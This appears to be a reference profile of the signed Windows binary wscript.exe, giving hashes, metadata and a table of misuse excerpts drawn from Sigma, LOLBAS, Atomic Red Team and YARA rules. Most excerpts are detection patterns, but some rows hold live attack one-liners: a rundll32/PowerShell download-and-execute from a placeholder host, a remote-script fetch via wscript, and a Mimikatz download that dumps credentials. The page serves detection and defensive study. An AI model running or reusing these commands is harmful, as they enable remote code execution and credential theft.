wscript.exe
- File Path:
C:\Windows\SysWOW64\wscript.exe - Description: Microsoft Windows Based Script Host
Screenshot
Hashes
| Type | Hash |
|---|---|
| MD5 | 4D780D8F77047EE1C65F747D9F63A1FE |
| SHA1 | B57972FCCA8CC888EAB9B960DC84FA4B55991105 |
| SHA256 | 391D47D21304F8F97254A6537AA65476609FC222AD0AD86E7008419D61735A9C |
| SHA384 | E12B6FFA047C0EDAA2BEF317E3095EA3AFB2215EEAA90C2C40E44533F120CAB9172A52B3971E1623F797587935A80664 |
| SHA512 | 9BC0CF9B8FCC5BEE7F0B5169BD857187CA6E47FEC47A0FF3C9F0519971A1D1352C6761988CE4A2A5CBB5B7BF801FB7ADCEEA2313371461FFCEF938ABE0FD3B21 |
| SSDEEP | 3072:GnWqXLDXmH3/QY5cyPeRigvXbzNQNjUptFruGTxt+:FqbDXmncfiaXX+CFrtT |
| IMP | 3602F3C025378F418F804C5D183603FE |
| PESHA1 | 5F90475CD32C293FCA48841B433FB550DA441FC9 |
| PE256 | C84713C948FA1ED351822C0A8A796C680B78E31C090E8B76512BF0B1963476D4 |
Runtime Data
Window Title:
Windows Script Host
Open Handles:
| Path | Type |
|---|---|
| (R-D) C:\Windows\Fonts\StaticCache.dat | File |
| (R-D) C:\Windows\System32\en-US\wscript.exe.mui | File |
| (RW-) C:\Users\user | File |
| (RW-) C:\Windows | File |
| \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*{6AF0698E-D558-4F6E-9B3C-3716689AF493}.2.ver0x0000000000000002.db | Section |
| \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*{DDF571F2-BE98-426D-8288-1A9A39C3FDA2}.2.ver0x0000000000000002.db | Section |
| \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*cversions.2 | Section |
| \BaseNamedObjects\NLS_CodePage_1252_3_2_0_0 | Section |
| \BaseNamedObjects\NLS_CodePage_437_3_2_0_0 | Section |
| \Sessions\1\Windows\Theme1175649999 | Section |
| \Windows\Theme601709542 | Section |
Loaded Modules:
| Path |
|---|
| C:\Windows\SYSTEM32\ntdll.dll |
| C:\Windows\System32\wow64.dll |
| C:\Windows\System32\wow64cpu.dll |
| C:\Windows\System32\wow64win.dll |
| C:\Windows\SysWOW64\wscript.exe |
Signature
- Status: Signature verified.
- Serial:
3300000266BD1580EFA75CD6D3000000000266 - Thumbprint:
A4341B9FD50FB9964283220A36A1EF6F6FAA7840 - Issuer: CN=Microsoft Windows Production PCA 2011, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
- Subject: CN=Microsoft Windows, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
File Metadata
- Original Filename: wscript.exe
- Product Name: Microsoft Windows Script Host
- Company Name: Microsoft Corporation
- File Version: 5.812.10240.16384
- Product Version: 5.812.10240.16384
- Language: English (United States)
- Legal Copyright: Microsoft Corporation. All rights reserved.
- Machine Type: 32-bit
File Scan
- VirusTotal Detections: 0/76
- VirusTotal Link: https://www.virustotal.com/gui/file/391d47d21304f8f97254a6537aa65476609fc222ad0ad86e7008419d61735a9c/detection
File Similarity (ssdeep match)
| File | Score |
|---|---|
| C:\WINDOWS\SysWOW64\wscript.exe | 46 |
| C:\Windows\SysWOW64\wscript.exe | 41 |
| C:\Windows\SysWOW64\wscript.exe | 85 |
Possible Misuse
The following table contains possible examples of wscript.exe being misused. While wscript.exe is not inherently malicious, its legitimate functionality can be abused for malicious purposes.
| Source | Source File | Example | License |
|---|---|---|---|
| sigma | godmode_sigma_rule.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | godmode_sigma_rule.yml | - 'wscript' |
DRL 1.0 |
| sigma | sysmon_cactustorch.yml | - '\System32\wscript.exe' |
DRL 1.0 |
| sigma | sysmon_suspicious_remote_thread.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | file_event_win_susp_clr_logs.yml | - 'wscript' |
DRL 1.0 |
| sigma | file_event_win_win_cscript_wscript_dropper.yml | title: WScript or CScript Dropper |
DRL 1.0 |
| sigma | file_event_win_win_cscript_wscript_dropper.yml | description: Detects a file ending in jse, vbe, js, vba, vbs written by cscript.exe or wscript.exe |
DRL 1.0 |
| sigma | file_event_win_win_cscript_wscript_dropper.yml | - WScript or CScript Dropper (cea72823-df4d-4567-950c-0b579eaf0846) |
DRL 1.0 |
| sigma | file_event_win_win_cscript_wscript_dropper.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | file_event_win_win_shell_write_susp_directory.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | image_load_suspicious_dbghelp_dbgcore_load.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | image_load_susp_script_dotnet_clr_dll_load.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_apt_actinium_persistence.yml | title: Scheduled Task WScript VBScript |
DRL 1.0 |
| sigma | proc_creation_win_apt_actinium_persistence.yml | - 'wscript' |
DRL 1.0 |
| sigma | proc_creation_win_apt_cloudhopper.yml | description: Detects suspicious file execution by wscript and cscript |
DRL 1.0 |
| sigma | proc_creation_win_apt_unc2452_cmds.yml | - 'wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_html_help_spawn.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_malware_formbook.yml | # e.g. wscript.exe /B sysmon-install.vbs |
DRL 1.0 |
| sigma | proc_creation_win_malware_qbot.yml | Image\|endswith: '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_malware_script_dropper.yml | title: WScript or CScript Dropper |
DRL 1.0 |
| sigma | proc_creation_win_malware_script_dropper.yml | description: Detects wscript/cscript executions of scripts located in user directories |
DRL 1.0 |
| sigma | proc_creation_win_malware_script_dropper.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_mmc_spawn_shell.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_mshta_spawn_shell.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_multiple_suspicious_cli.yml | - wscript.exe |
DRL 1.0 |
| sigma | proc_creation_win_office_shell.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_outlook_shell.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_public_folder_parent.yml | - 'wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_renamed_binary.yml | - 'wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_renamed_binary.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_renamed_binary_highly_relevant.yml | - 'wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_renamed_binary_highly_relevant.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_script_event_consumer_spawn.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_shell_spawn_mshta.yml | - '\WScript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_shell_spawn_susp_program.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_csc.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_powershell_parent_combo.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_regsvr32_anomalies.yml | Image\|endswith: '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_schtasks_pattern.yml | - 'wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_script_execution.yml | description: Detects suspicious file execution by wscript and cscript |
DRL 1.0 |
| sigma | proc_creation_win_susp_script_execution.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_script_exec_from_env_folder.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_script_exec_from_env_folder.yml | - 'wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_script_exec_from_temp.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_servu_process_pattern.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_shell_spawn_by_java.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_shell_spawn_by_java_keytool.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_system_user_anomaly.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | proc_creation_win_task_folder_evasion.yml | description: The Tasks folder in system32 and syswow64 are globally writable paths. Adversaries can take advantage of this and load or influence any script hosts or ANY .NET Application in Tasks to load and execute a custom assembly into cscript, wscript, regsvr32, mshta, eventvwr |
DRL 1.0 |
| sigma | proc_creation_win_vmtoolsd_susp_child_process.yml | - '\wscript.exe' |
DRL 1.0 |
| sigma | registry_event_susp_run_key_img_folder.yml | - 'wscript' |
DRL 1.0 |
| sigma | sysmon_wmi_susp_scripting.yml | - 'WScript.shell' |
DRL 1.0 |
| sigma | sysmon_wmi_susp_scripting.yml | - 'WScript.Shell' |
DRL 1.0 |
| LOLBAS | Testxlst.yml | - Command: wscript testxlst.js C:\test\test.xml c:\test\test.xls c:\test\test.out |
|
| LOLBAS | Rundll32.yml | - Command: rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();new%20ActiveXObject("WScript.Shell").Run("powershell -nop -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('http://ip:port/');" |
|
| LOLBAS | Rundll32.yml | - Command: rundll32.exe javascript:"\..\mshtml.dll,RunHTMLApplication ";eval("w=new%20ActiveXObject(\"WScript.Shell\");w.run(\"calc\");window.close()"); |
|
| LOLBAS | Rundll32.yml | - Command: rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WScript.Shell").run("calc.exe",0,true);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);} |
|
| LOLBAS | Wscript.yml | Name: Wscript.exe |
|
| LOLBAS | Wscript.yml | - Command: wscript c:\ads\file.txt:script.vbs |
|
| LOLBAS | Wscript.yml | - Command: echo GetObject("script:https://raw.githubusercontent.com/sailay1996/misc-bin/master/calc.js") > %temp%\test.txt:hi.js && wscript.exe %temp%\test.txt:hi.js |
|
| LOLBAS | Wscript.yml | - Path: C:\Windows\System32\wscript.exe |
|
| LOLBAS | Wscript.yml | - Path: C:\Windows\SysWOW64\wscript.exe |
|
| LOLBAS | Wscript.yml | - IOC: Wscript.exe executing code from alternate data streams |
|
| LOLBAS | Wscript.yml | - IOC: DotNet CLR libraries loaded into wscript.exe |
|
| LOLBAS | Wscript.yml | - IOC: DotNet CLR Usage Log - wscript.exe.log |
|
| atomic-red-team | index.md | - Atomic Test #4: Masquerading - wscript.exe running as svchost.exe [windows] | MIT License. © 2018 Red Canary |
| atomic-red-team | windows-index.md | - Atomic Test #4: Masquerading - wscript.exe running as svchost.exe [windows] | MIT License. © 2018 Red Canary |
| atomic-red-team | T1036.003.md | - Atomic Test #4 - Masquerading - wscript.exe running as svchost.exe | MIT License. © 2018 Red Canary |
| atomic-red-team | T1036.003.md | ## Atomic Test #4 - Masquerading - wscript.exe running as svchost.exe | MIT License. © 2018 Red Canary |
| atomic-red-team | T1036.003.md | Copies wscript.exe, renames it, and launches it to masquerade as an instance of svchost.exe. | MIT License. © 2018 Red Canary |
| atomic-red-team | T1036.003.md | Upon execution, no windows will remain open but wscript will have been renamed to svchost and ran out of the temp folder | MIT License. © 2018 Red Canary |
| atomic-red-team | T1036.003.md | copy %SystemRoot%\System32\wscript.exe %APPDATA%\svchost.exe /Y | MIT License. © 2018 Red Canary |
| atomic-red-team | T1059.001.md | $url=’https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/f650520c4b1004daf8b3ec08007a0b945b91253a/Exfiltration/Invoke-Mimikatz.ps1’;$wshell=New-Object -ComObject WScript.Shell;$reg=’HKCU:\Software\Microsoft\Notepad’;$app=’Notepad’;$props=(Get-ItemProperty $reg);[Void][System.Reflection.Assembly]::LoadWithPartialName(‘System.Windows.Forms’);@(@(‘iWindowPosY’,(String).Split(‘}’)[0].Split(‘=’)[5]),@(‘StatusBar’,0))|ForEach{SP $reg (Item Variable:).Value[0] (Variable _).Value[1]};$curpid=$wshell.Exec($app).ProcessID;While(!($title=GPS|?{(Item Variable:).Value.id-ieq$curpid}|ForEach{(Variable ).Value.MainWindowTitle})){Start-Sleep -Milliseconds 500};While(!$wshell.AppActivate($title)){Start-Sleep -Milliseconds 500};$wshell.SendKeys(‘^o’);Start-Sleep -Milliseconds 500;@($url,(‘ ‘*1000),’~’)|ForEach{$wshell.SendKeys((Variable _).Value)};$res=$Null;While($res.Length -lt 2){[Windows.Forms.Clipboard]::Clear();@(‘^a’,’^c’)|ForEach{$wshell.SendKeys((Item Variable:).Value)};Start-Sleep -Milliseconds 500;$res=([Windows.Forms.Clipboard]::GetText())};[Windows.Forms.Clipboard]::Clear();@(‘%f’,’x’)|ForEach{$wshell.SendKeys((Variable ).Value)};If(GPS|?{(Item Variable:).Value.id-ieq$curpid}){@(‘{TAB}’,’~’)|ForEach{$wshell.SendKeys((Item Variable:).Value)} };@(‘iWindowPosDY’,’iWindowPosDX’,’iWindowPosY’,’iWindowPosX’,’StatusBar’)|ForEach{SP $reg (Item Variable:).Value $props.((Variable _).Value)};IEX($res);invoke-mimikatz -dumpcr | MIT License. © 2018 Red Canary |
| atomic-red-team | T1105.md | echo var fileObject = WScript.createobject(“Scripting.FileSystemObject”);var newfile = fileObject.CreateTextFile(“AtomicTestFileT1105.js”, true);newfile.WriteLine(“This is an atomic red team test file for T1105. It simulates how OSTap worms accross network shares and drives.”);newfile.Close(); > AtomicTestT1105.js | MIT License. © 2018 Red Canary |
| atomic-red-team | T1204.002.md | This Test uses a VBA macro to create and execute #{jse_path} with cscript.exe. Upon execution, the .jse file launches wscript.exe. | MIT License. © 2018 Red Canary |
| atomic-red-team | T1204.002.md | $macrocode = “ Open "#{jse_path}” For Output As #1n Write #1, “WScript.Quit"n Close #1n Shell$ "cscript.exe #{jse_path}“`n” |
MIT License. © 2018 Red Canary |
| atomic-red-team | T1204.002.md | echo var url = “#{file_url}”, fso = WScript.CreateObject(‘Scripting.FileSystemObject’), request, stream; request = WScript.CreateObject(‘MSXML2.ServerXMLHTTP’); request.open(‘GET’, url, false); request.send(); if (request.status === 200) {stream = WScript.CreateObject(‘ADODB.Stream’); stream.Open(); stream.Type = 1; stream.Write(request.responseBody); stream.Position = 0; stream.SaveToFile(filename, 1); stream.Close();} else {WScript.Quit(1);}WScript.Quit(0); > #{script_file} | MIT License. © 2018 Red Canary |
| atomic-red-team | T1204.002.md | Malicious JavaScript executing CMD which spawns wscript.exe //e:jscript | MIT License. © 2018 Red Canary |
| atomic-red-team | T1204.002.md | | jse_path | jse file to execute with wscript | Path | C:\Users\Public\art.jse| | MIT License. © 2018 Red Canary |
| atomic-red-team | T1204.002.md | $macrocode = “ Open "#{jse_path}” For Output As #1n Write #1, “WScript.Quit"n Close #1n a = Shell(“cmd.exe /c wscript.exe //E:jscript #{jse_path}", vbNormalFocus)n” |
MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.005.md | mshta vbscript:Execute(“CreateObject(““Wscript.Shell””).Run ““powershell -noexit -file PathToAtomicsFolder\T1218.005\src\powershell.ps1”“:close”) | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.005.md | mshta.exe “about: |
MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.011.md | rundll32 vbscript:”..\mshtml,RunHTMLApplication “+String(CreateObject(“WScript.Shell”).Run(“#{command_to_execute}”),0) | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.011.md | In this atomic, the sample hta file opens the calculator and the vbs file shows a message dialog with “rundll32 spawned wscript” | MIT License. © 2018 Red Canary |
| atomic-red-team | T1547.001.md | $WScriptShell = New-Object -ComObject WScript.Shell | MIT License. © 2018 Red Canary |
| atomic-red-team | T1547.009.md | $Shell = New-Object -ComObject (“WScript.Shell”) | MIT License. © 2018 Red Canary |
| atomic-red-team | T1566.001.md | $macrocode = “ Open "#{jse_path}” For Output As #1n Write #1, “WScript.Quit"n Close #1n Shell$ "ping 8.8.8.8“`n” |
MIT License. © 2018 Red Canary |
| signature-base | apt_apt19.yar | // wscript | CC BY-NC 4.0 |
| signature-base | apt_apt19.yar | $wsobj1 = “Set Obj = CreateObject("WScript.Shell")” ascii wide | CC BY-NC 4.0 |
| signature-base | apt_apt34.yar | $x2 = “.bat&ping 127.0.0.1 -n 6 > nul&wscript /b” ascii | CC BY-NC 4.0 |
| signature-base | apt_apt34.yar | $x2 = “"wscript.shell\")nShell0.run” wide |
CC BY-NC 4.0 |
| signature-base | apt_blackenergy.yar | $s2 = “Set WshShell = CreateObject("WScript.Shell")” fullword ascii /* Goodware String - occured 1 times */ | CC BY-NC 4.0 |
| signature-base | apt_fin7.yar | $s2 = “wscript.exe //b /e:jscript %TEMP%” ascii | CC BY-NC 4.0 |
| signature-base | apt_fin7.yar | $s5 = “ & wscript //b /e:jscript” | CC BY-NC 4.0 |
| signature-base | apt_fin7.yar | $s6 = “.deleteFile(WScript.ScriptFullName);” ascii | CC BY-NC 4.0 |
| signature-base | apt_fin7_backdoor.yar | $x1 = “wscript.exe //b /e:jscript C:\Users\” ascii | CC BY-NC 4.0 |
| signature-base | apt_fin7_backdoor.yar | $x2 = “wscript.exe /b /e:jscript C:\Users\” ascii | CC BY-NC 4.0 |
| signature-base | apt_fin7_backdoor.yar | $x3 = “schtasks /Create /f /tn "GoogleUpdateTaskMachineSystem" /tr "wscript.exe” ascii nocase | CC BY-NC 4.0 |
| signature-base | apt_fin7_backdoor.yar | $x6 = “wscript.exe //b /e:jscript %TMP%\debug.txt” ascii | CC BY-NC 4.0 |
| signature-base | apt_freemilk.yar | $s2 = “‘Wscript.echo "Base64 encoded: " + base64Encoded” fullword ascii | CC BY-NC 4.0 |
| signature-base | apt_freemilk.yar | $s5 = “set shell = WScript.CreateObject("WScript.Shell")” fullword ascii | CC BY-NC 4.0 |
| signature-base | apt_khrat.yar | $x1 = “CreateObject("WScript.Shell").Run "schtasks /create /sc MINUTE /tn” ascii | CC BY-NC 4.0 |
| signature-base | apt_khrat.yar | $x2 = “CreateObject("WScript.Shell").Run "rundll32.exe javascript:""\..\mshtml,RunHTMLApplication” ascii | CC BY-NC 4.0 |
| signature-base | apt_khrat.yar | $s4 = “‘WScript.Echo http.responseText “ fullword ascii | CC BY-NC 4.0 |
| signature-base | apt_minidionis.yar | $s1 = “Wscript.Sleep 5000” ascii | CC BY-NC 4.0 |
| signature-base | apt_minidionis.yar | $s3 = “Set WshShell = CreateObject("WScript.Shell")” ascii | CC BY-NC 4.0 |
| signature-base | apt_oilrig.yar | $s4 = “CreateObject("WScript.Shell").Run cmd, 0o” fullword ascii | CC BY-NC 4.0 |
| signature-base | apt_oilrig.yar | /* Set wss = CreateObject(“wScript.Shell”) */ | CC BY-NC 4.0 |
| signature-base | apt_oilrig.yar | /* \x0aSet wss = CreateObject(“wScript.Shell”) */ | CC BY-NC 4.0 |
| signature-base | apt_oilrig.yar | $x3 = “CreateObject("WScript.Shell").Run Replace(DownloadExecute,"-_","bat")” fullword ascii | CC BY-NC 4.0 |
| signature-base | apt_oilrig.yar | $x4 = “CreateObject("WScript.Shell").Run DnsCmd,0” fullword ascii | CC BY-NC 4.0 |
| signature-base | apt_oilrig.yar | $x4 = “wscript /b \`"${global:$address1” ascii | CC BY-NC 4.0 |
| signature-base | apt_olympic_destroyer.yar | $x2 = “cmd.exe /c (echo strPath = Wscript.ScriptFullName & echo.Set FSO = CreateObject^("Scripting.FileSystemObject"^)” wide | CC BY-NC 4.0 |
| signature-base | apt_rancor.yar | $x2 = “CreateObject("Wscript.Shell").Run "explorer.exe ""http” ascii | CC BY-NC 4.0 |
| signature-base | apt_rancor.yar | $x3 = “CreateObject("Wscript.Shell").Run "schtasks /create” ascii | CC BY-NC 4.0 |
| signature-base | apt_rocketkitten_keylogger.yar | $s2 = “wscript.exe “ fullword ascii | CC BY-NC 4.0 |
| signature-base | apt_rokrat.yar | $s5 = “‘Wscript.echo "Base64 encoded: " + base64Encoded” fullword ascii | CC BY-NC 4.0 |
| signature-base | apt_rokrat.yar | $s6 = “set shell = WScript.CreateObject("WScript.Shell")” fullword ascii | CC BY-NC 4.0 |
| signature-base | apt_stonedrill.yar | $s1 = “cmd /c WMIC Process Call Create "C:\Windows\System32\Wscript.exe //NOLOGO “ fullword wide | CC BY-NC 4.0 |
| signature-base | apt_stonedrill.yar | $s3 = “WScript.Sleep(10 * 1000)” fullword ascii | CC BY-NC 4.0 |
| signature-base | apt_thrip.yar | $x2 = “new $._x(‘WScript.Shell’);” ascii | CC BY-NC 4.0 |
| signature-base | apt_turla.yar | $s2 = “{WScript.Quit();}” fullword ascii | CC BY-NC 4.0 |
| signature-base | apt_turla.yar | $s4 = “ = WScript.Arguments;var “ ascii | CC BY-NC 4.0 |
| signature-base | apt_volatile_cedar.yar | $s6 = “Dim oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")” fullword | CC BY-NC 4.0 |
| signature-base | apt_winnti_burning_umbrella.yar | $a2 = “<set ws=wscript.createobject("wscript.shell")” fullword ascii | CC BY-NC 4.0 |
| signature-base | apt_woolengoldfish.yar | $s3 = “set WshShell = WScript.CreateObject("WScript.Shell")” fullword | CC BY-NC 4.0 |
| signature-base | cn_pentestset_tools.yar | $s1 = “wscript.echo "from : http://www.xxx.com/" &vbTab&vbCrLf” fullword ascii /* PEStudio Blacklist: strings */ | CC BY-NC 4.0 |
| signature-base | cn_pentestset_tools.yar | $s1 = “;use master declare @o int exec sp_oacreate ‘wscript.shell’,@o out exec sp_oamet” wide /* PEStudio Blacklist: strings */ | CC BY-NC 4.0 |
| signature-base | cn_pentestset_tools.yar | $s4 = “;use master declare @o int exec sp_oacreate ‘wscript.shell’,@o out exec sp_oamet” wide /* PEStudio Blacklist: strings */ | CC BY-NC 4.0 |
| signature-base | cn_pentestset_tools.yar | $s2 = “[wscript.shell]” fullword ascii /* PEStudio Blacklist: strings */ | CC BY-NC 4.0 |
| signature-base | cn_pentestset_webshells.yar | $s1 = “<a href="?s=h&o=wscript">[WScript.shell]</a> “ fullword ascii /* PEStudio Blacklist: strings */ | CC BY-NC 4.0 |
| signature-base | crime_cobaltgang.yar | $x1 = “WriteLine("(new ActiveXObject(‘WScript.Shell’)).Run(‘cmd /c c:/” ascii | CC BY-NC 4.0 |
| signature-base | crime_cobaltgang.yar | $x2 = “WriteLine(" (new ActiveXObject(‘WScript.Shell’)).Run(‘regsvr32 /s” ascii | CC BY-NC 4.0 |
| signature-base | crime_cobaltgang.yar | $x10 = “;sh=x(‘WScript.Shell’);” ascii | CC BY-NC 4.0 |
| signature-base | crime_goldeneye.yar | $x2 = “var shell = new ActiveXObject(‘WScript.Shell’);shell.run(t’” fullword ascii | CC BY-NC 4.0 |
| signature-base | crime_phish_gina_dec15.yar | $s3 = “WScript.Shell” fullword ascii | CC BY-NC 4.0 |
| signature-base | crime_socgholish.yar | $s3 = “[‘WScript’][‘ScriptFullName’]” ascii | CC BY-NC 4.0 |
| signature-base | crime_socgholish.yar | $s4 = “[‘WScript’]‘Sleep’” ascii | CC BY-NC 4.0 |
| signature-base | crime_wannacry.yar | $s3 = “ = WScript.CreateObject("WScript.Shell")” ascii | CC BY-NC 4.0 |
| signature-base | crime_wannacry.yar | $s3 = “echo SET ow = WScript.CreateObject("WScript.Shell")> “ ascii | CC BY-NC 4.0 |
| signature-base | gen_case_anomalies.yar | description = “Detects obfuscated wscript.shell commands” | CC BY-NC 4.0 |
| signature-base | gen_case_anomalies.yar | $s1 = “WScript.Shell").Run” nocase ascii wide | CC BY-NC 4.0 |
| signature-base | gen_case_anomalies.yar | $sn1 = “WScript.Shell").Run” ascii wide | CC BY-NC 4.0 |
| signature-base | gen_case_anomalies.yar | $sn2 = “wscript.shell").run” ascii wide | CC BY-NC 4.0 |
| signature-base | gen_case_anomalies.yar | $sn3 = “WSCRIPT.SHELL").RUN” ascii wide | CC BY-NC 4.0 |
| signature-base | gen_case_anomalies.yar | $sn4 = “Wscript.Shell").Run” ascii wide | CC BY-NC 4.0 |
| signature-base | gen_case_anomalies.yar | $sn5 = “WScript.Shell").Run” ascii wide | CC BY-NC 4.0 |
| signature-base | gen_case_anomalies.yar | $sn6 = “WScript.shell").Run” ascii wide | CC BY-NC 4.0 |
| signature-base | gen_cn_hacktool_scripts.yar | $s1 = “Set ws = Wscript.CreateObject("Wscript.Shell")” fullword ascii | CC BY-NC 4.0 |
| signature-base | gen_hta_anomalies.yar | description = “Detects WScript Shell in HTA” | CC BY-NC 4.0 |
| signature-base | gen_hta_anomalies.yar | $s2 = “ | CC BY-NC 4.0 |
| signature-base | gen_kerberoast.yar | $s1 = “Wscript.Echo "User Logon: " & oRecordset.Fields("samAccountName")” fullword ascii | CC BY-NC 4.0 |
| signature-base | gen_kerberoast.yar | $s2 = “Wscript.Echo " USAGE: " & WScript.ScriptName & " SpnToFind [GC Servername or Forestname]"” fullword ascii | CC BY-NC 4.0 |
| signature-base | gen_malware_set_qa.yar | $s1 = “CreateObject("WScript.Shell").Run(“ ascii | CC BY-NC 4.0 |
| signature-base | gen_mal_scripts.yar | $s2 = “new ActiveXObject("WScript.Shell").Run(“ ascii | CC BY-NC 4.0 |
| signature-base | gen_mal_scripts.yar | $x1 = “new ActiveXObject(‘WScript.Shell’)).Run(‘cmd /c “ ascii | CC BY-NC 4.0 |
| signature-base | gen_mal_scripts.yar | $x3 = “new ActiveXObject(‘WScript.Shell’)).Run(‘regsvr32 /s” fullword ascii | CC BY-NC 4.0 |
| signature-base | gen_mal_scripts.yar | $s3 = “&WSCRIPT.SCRIPTFULLNAME&CHR” fullword ascii | CC BY-NC 4.0 |
| signature-base | gen_metasploit_payloads.yar | $s2 = “CreateObject("Wscript.Shell")” fullword ascii | CC BY-NC 4.0 |
| signature-base | gen_metasploit_payloads.yar | $s1 = “= CreateObject("Wscript.Shell")” fullword ascii | CC BY-NC 4.0 |
| signature-base | gen_metasploit_payloads.yar | $s3 = “= CreateObject("Wscript.Shell") “ fullword ascii | CC BY-NC 4.0 |
| signature-base | gen_powershell_susp.yar | $s1 = “= CreateObject("Wscript.Shell")” fullword ascii | CC BY-NC 4.0 |
| signature-base | gen_powershell_susp.yar | $s1 = “.CreateObject("WScript.Shell")” ascii | CC BY-NC 4.0 |
| signature-base | gen_recon_indicators.yar | $s12 = “CreateObject("WScript.Shell").RegWrite” ascii | CC BY-NC 4.0 |
| signature-base | gen_suspicious_strings.yar | $a1 = “= CreateObject("Wscript.Shell")” fullword ascii | CC BY-NC 4.0 |
| signature-base | gen_suspicious_strings.yar | $s3 = “wscript” fullword ascii nocase | CC BY-NC 4.0 |
| signature-base | gen_susp_lnk_files.yar | $s12 = “WScript.shell” ascii wide fullword nocase | CC BY-NC 4.0 |
| signature-base | gen_susp_office_dropper.yar | $a2 = “WScript.Shell” ascii | CC BY-NC 4.0 |
| signature-base | gen_susp_sfx.yar | $x1 = “RunProgram="wscript.exe” fullword ascii | CC BY-NC 4.0 |
| signature-base | gen_url_persitence.yar | $file1 = /\x0a\x0d\s=[^\x0d](powershell|cmd|certutil|mshta|wscript|cscript|rundll32|wmic|regsvr32|msbuild)(.exe|)[^\x0d]{2,50}\x0d/ nocase | CC BY-NC 4.0 |
| signature-base | gen_webshells.yar | $gen_much_sus4 = “WScript.Shell.1” nocase | CC BY-NC 4.0 |
| signature-base | gen_webshells.yar | $asp_payload11 = “WSCRIPT.SHELL” fullword nocase wide ascii | CC BY-NC 4.0 |
| signature-base | gen_webshells.yar | $asp_much_sus4 = “WScript.Shell.1” nocase | CC BY-NC 4.0 |
| signature-base | thor-hacktools.yar | $s7 = “EXEC master..xp_cmdshell ‘wscript.exe cc.js’” fullword ascii | CC BY-NC 4.0 |
| signature-base | thor-hacktools.yar | $s1 = “wscript.Echo "USAGE:KillLog.vbs LogFileName YourIP."” fullword ascii | CC BY-NC 4.0 |
| signature-base | thor-hacktools.yar | $s3 = “Set objNet = WScript.CreateObject( "WScript.Network" )” fullword ascii | CC BY-NC 4.0 |
| signature-base | thor-hacktools.yar | $s3 = “WScript.Echo " \(\\\)\ \(\\\)\ \(\)\(\\\)\(\)\(\\\)\ \(\\\)\(\)\(\\\)\(\)” | CC BY-NC 4.0 |
| signature-base | thor-hacktools.yar | $s4 = “WScript.Shell” ascii | CC BY-NC 4.0 |
| signature-base | thor-webshells.yar | $s1 = “seal.write "Set WshShell = CreateObject(""WScript.Shell"")" & vbcrlf” fullword | CC BY-NC 4.0 |
| signature-base | thor-webshells.yar | $s16 = “Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")” fullword | CC BY-NC 4.0 |
| signature-base | thor-webshells.yar | $s2 = “"Set WshShell = CreateObject(""WScript.Shell"")” | CC BY-NC 4.0 |
| signature-base | yara_mixed_ext_vars.yar | $s2 = “ActiveXObject("WScript.Shell")” ascii | CC BY-NC 4.0 |
| stockpile | 3864fd22-5c63-41c9-bdbc-a66b5ffa3f5e.yml | $shell = New-Object -ComObject Wscript.Shell |
Apache-2.0 |
Additional Info*
*The information below is copied from MicrosoftDocs, which is maintained by Microsoft. Available under CC BY 4.0 license.
wscript
Windows Script Host provides an environment in which users can execute scripts in a variety of languages that use a variety of object models to perform tasks.
